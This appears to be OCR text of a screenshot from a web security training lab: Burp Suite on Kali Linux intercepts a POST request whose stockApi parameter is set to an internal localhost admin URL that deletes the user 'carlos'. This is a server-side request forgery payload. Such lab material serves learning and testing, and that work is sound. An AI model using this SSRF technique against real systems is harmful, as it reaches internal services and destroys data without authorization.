 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:35
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ae900d303e92f9580e3d0ad009600d1.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser / HTTP/2
Pretty Raw Hex \n Inspector
1 POST /product/stock HTTP/2
2 Host: 0ae900d303e92f9580e3d0ad009600d1.web-security-academy.net
3 Cookie: session=OE2NGQloduwpeUJal5NdiASVo1wnq71B
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae900d303e92f9580e3d0ad009600d1.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0ae900d303e92f9580e3d0ad009600d1.web-security-academy.net
11 Content-Length: 107
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin/delete?username=carlos
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17